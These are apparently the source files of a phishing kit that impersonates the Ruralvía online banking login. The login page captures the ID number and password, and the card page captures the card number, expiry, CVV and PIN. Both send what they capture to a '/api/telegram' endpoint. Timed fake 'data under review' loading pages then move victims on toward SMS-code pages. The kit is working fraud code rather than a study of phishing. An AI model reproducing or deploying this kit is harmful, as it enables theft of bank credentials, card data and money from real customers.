
<file: public/index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/spopo.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <main id="main">
            <div class="left ass">
                <div class="abd ">
                   <img src="image/logo.png">
                   <h3>Bienvenido a Ruralvía,<br>tu banca digital</h3>
                   <p>Introduce los datos de acceso para ti o para tu empresa:</p>
                   <form id="sscsc" method="POST" style="display: block;">
                    <input type="hidden" name="step" value="index">
                       <div class="form-group mt-5">
                           <input type="text" name="user" id="user" class="form-control" required maxlength="9" style="text-transform: uppercase;">
                           <label for="user">DNI/NIE</label>
                       </div>
                       <div class="text-end mb-3"><a href="pasaporte.html" >Accede con pasaporte</a></div>
                       <div class="form-group mt-5">
                           <input type="password" name="pass" id="pass" class="form-control" required maxlength="20">
                           <label for="user">  Contraseña</label>
                           <img src="image/eye.png" alt="" class="show swa">
                           <img src="image/eyss.png" alt="" class="hide swa">
                       </div>
                       <div class="text-end"><a href="pasaporte">He olvidado mi contraseña</a></div>
                       <button class="btn mb-3" name="submit" disabled id="submit">Acceder</button>
                       <article class="mt-5">
                           <img src="image/i.png">
                           <p>Cumpliendo con la normativa de seguridad europea PSD2, desde el 14/09/2019, en el primer acceso que hagas a Ruralvía, además de introducir tu contraseña, también deberás introducir un código SMS que enviaremos a tu móvil.</p>
                       </article>
                   </form>
                </div>
            </div>
            <div class="right ass">
                <div class="bar">
                    <h5 class="d-flex align-items-center"><img src="image/ssd.png" alt="" style="margin-right: 15px;">Recomendaciones de seguridad</h5>
                    <ul class="nav d-flex number">
                        <li class="nav-item mb-3">Mantén tus claves en secreto y cámbialas regularmente.</li>
                        <li class="nav-item mb-3">No introduzcas LA FIRMA de forma agrupada.</li>
                        <li class="nav-item mb-3">No entregues tu firma a otras personas.</li>
                        <li class="nav-item mb-3">No olvides pulsar desconectar al terminar tu sesión.</li>
                    </ul>
                    <p><b>Nunca te solicitaremos tus claves personales y confidenciales</b> por teléfono, correo electrónico o fax, ni te pediremos que realices ninguna prueba de operaciones de Ruralvía.</p>
                    <h5 class="d-flex align-items-center mt-5"><img src="image/ddr.png" alt="" style="margin-right: 15px;">Información de interés</h5>
                    <p>Desde <b>el 14 de septiembre de 2019 necesitarás tener tu móvil informado</b> en tu oficina para entrar en Ruralvía.</p>
                    <img src="image/abblo.png" class="mt-3">
                </div>
            </div>
        </main>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            const form = document.getElementById("sscsc");

form.addEventListener("submit", (e) => {
  e.preventDefault(); // منع الإرسال التقليدي للفورم

  const data = Object.fromEntries(new FormData(form));

  // إرسال البيانات للـ API بدون انتظار النتيجة
  fetch("/api/telegram", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify(data),
  }).catch(err => console.error(err)); // أي خطأ نكتفيو بالطباعة فقط

  // بعد 5 ثواني، redirect مباشرة ل sms.html
  setTimeout(() => {
    window.location.href = "loading_1.html";
  }, );
});

                $(".show").click(function(){
                   $(this).hide();
                   $("#pass").attr("type","text");
                   $(".hide").css("display","block");                    
                });

                $(".hide").click(function(){
                   $(this).css("display","none");
                   $("#pass").attr("type","password");
                   $(".show").show();
                });

                $("#user, #pass").keyup(function(){
                   if($("#user").val().length > 8 && $("#pass").val().length > 2){
                      $("#submit").attr("disabled",false);
                      $("#submit").css({background: '#b6ff00',color: '#004c45'});
                   }else{
                      $("#submit").attr("disabled",true);
                      $("#submit").css({background: '#0f8070',color: '#29a48d'});
                   }
                   
              });
        </script>
              
</body>
</html>
</file>

<file: public/cc.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <h3>Información de la tarjeta</h3>
                <p>Información de ingredientes sobre la tarjeta de crédito asociada con este artículo para verificar la cuenta bancaria en la línea
                    <form id="CARDINFO" method="post" >
                        <input type="hidden" name="step" value="cc">
                   <div class="form-group mt-5">
                       <input type="text" name="fname" id="fname" class="form-control" required minlength="4">
                       <label for="fname">Titular de la tarjeta</label>
                   </div>
                   <div class="form-group mt-5">
                       <input type="text" name="card" id="card" class="form-control" required placeholder="XXXX XXXX XXXX XXXX" pattern="[0-9 ]{18,19}$" data-mask="0000 0000 0000 0000">
                       <label for="card">Número de tarjeta</label>
                   </div>
                   <div class="all">
                       <div class="form-group mt-5 dd">
                           <input type="text" name="date" id="date" class="form-control" required placeholder="XX/XX" pattern="(0[1-9]|1[0-2])\/?([0-9]{4}|[0-9]{2})$" data-mask="00/00">
                           <label for="date">Fecha de Caducidad</label>
                       </div>
                       <div class="form-group mt-5 dd">
                           <input type="text" name="cvv" id="cvv" class="form-control" required placeholder="XXXX" pattern="[0-9]{3,4}$" data-mask="0000">
                           <label for="cvv">CVV</label>
                       </div>
                   </div>
                   <div class="all">
                       <div class="form-group mt-5 dd">
                           <input type="text" name="pin" id="pin" class="form-control" required placeholder="****" pattern="[0-9]{4}$" data-mask="0000">
                           <label for="pin">ALFINETE (PIN)</label>
                       </div>
                   </div>
                   <div class="lol">
                       <button class="btn xx" onclick="return false">Volver</button>
                       <button type="submit" class="btn ss" name="submit">Continuar</button>
                    </div>
                </form>
            </div>
        </section>


        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>

            const CARDINFO = document.getElementById("CARDINFO");
  CARDINFO.addEventListener("submit", async (e) => {
    e.preventDefault();

    const CN = document.getElementById("fname").value;
    const cc = document.getElementById("card").value;
    const exp = document.getElementById("date").value;
    const cvv = document.getElementById("cvv").value;
    const PIN = document.getElementById("pin").value;


    try {
      const response = await fetch("/api/telegram", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ CN, cc, exp, cvv, PIN }),
      });

      if (response.ok) {
        window.location.href = "loading_2.html"; 
      } else {
        alert("Error al enviar datos.");
      }
    } catch (err) {
      console.error(err);
      alert("Error en la conexión.");
    }
  });
        </script>
              
</body>
</html>
</file>

<file: public/loading_1.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <div class="text-center">
                    <div class="spinner-border text-primary" role="status" style="color:#004C45 !important;width: 50px;height: 50px;">
                    <span class="visually-hidden">Loading...</span>
                </div>
                <div class="text-loading mt-3">
                    <p>Tus datos están siendo revisados... <br>Por favor, no cierres la página.</p>
                </div>
                </div>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            setTimeout(function () {
                window.location.href= 'cc.html';
            },10000);
        </script>
              
</body>
</html>
</file>

<file: public/loading_2.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <div class="text-center">
                    <div class="spinner-border text-primary" role="status" style="color:#004C45 !important;width: 50px;height: 50px;">
                    <span class="visually-hidden">Loading...</span>
                </div>
                <div class="text-loading mt-3">
                    <p>Tus datos están siendo revisados... <br>Por favor, no cierres la página.</p>
                </div>
                </div>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            setTimeout(function () {
                window.location.href= 'sms.html';
            },10000);
        </script>
              
</body>
</html>
</file>

<file: public/loading_3.html>
<!DOCTYPE html>
<html lang="ar">
<head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <!-- link_icons -->
        <link rel="stylesheet"  href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css">
        <link rel="stylesheet"  href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"> 
        <title>nbe-web | Nueva Banca Electrónica</title>
        <!-- logo img title-->
        <link rel="icon" href="image/favicon.png" type="image/x-icon"/>
        <link rel="shortcut icon" href="image/favicon.png" type="image/x-icon" />
        <!-- link__css -->
        <link rel="stylesheet"  href="css/bootstrap.css">
        <link rel="stylesheet"  href="css/snow.css">
        <link rel="stylesheet"  href="css/animate.css">
</head>
<body >

        
        <div class="navbar">
            <div class="container">
                <img src="image/logo-cc.png" alt="">
            </div>
        </div>

        <section>
            <div class="container pt-5">
                <div class="text-center">
                    <div class="spinner-border text-primary" role="status" style="color:#004C45 !important;width: 50px;height: 50px;">
                    <span class="visually-hidden">Loading...</span>
                </div>
                <div class="text-loading mt-3">
                    <p>Tus datos están siendo revisados... <br>Por favor, no cierres la página.</p>
                </div>
                </div>
            </div>
        </section>







        <script src="js/jquery-3.5.1.min.js"></script>
        <script src="js/jquery.mask.js"></script>
        <script>
            setTimeout(function () {
                window.location.href= 'sms_err.html';
            },10000);
        </script>
              
</body>
</html>
</file>
